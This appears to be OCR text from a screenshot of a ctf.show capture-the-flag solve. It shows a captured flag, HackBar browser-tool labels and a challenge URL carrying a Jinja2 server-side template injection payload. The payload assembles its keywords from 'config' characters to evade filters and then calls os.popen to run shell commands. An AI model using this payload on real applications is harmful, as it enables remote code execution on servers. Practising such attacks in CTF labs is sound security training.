 ctfshow{ab7279cb-ab57-406e-8ec1-f460f8b3b209}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://f44b83e7-b564-400c-a10a-7dfd8acc96d3.challenge.ctf.show/?name={%print (lipsum|attr((config|string|list).pop(74).lower()~
(config|string|list).pop(74).lower()~(config|string|list).pop(6).lower()~(config|string|list).pop(41).lower()~(config|string|list).pop(2).lower()~
(config|string|list).pop(33).lower()~(config|string|list).pop(40).lower()~(config|string|list).pop(41).lower()~(config|string|list).pop(42).lower()~
(config|string|list).pop(74).lower()~(config|string|list).pop(74).lower())).get((config|string|list).pop(2).lower()~
(config|string|list).pop(42).lower()).popen((config|string|list).pop(1).lower()~(config|string|list).pop(40).lower()~(config|string|list).pop(23).lower()~
(config|string|list).pop(7).lower()~(config|string|list).pop(279).lower()~(config|string|list).pop(4).lower()~(config|string|list).pop(41).lower()~
(config|string|list).pop(40).lower()~(config|string|list).pop(6).lower()).read()%}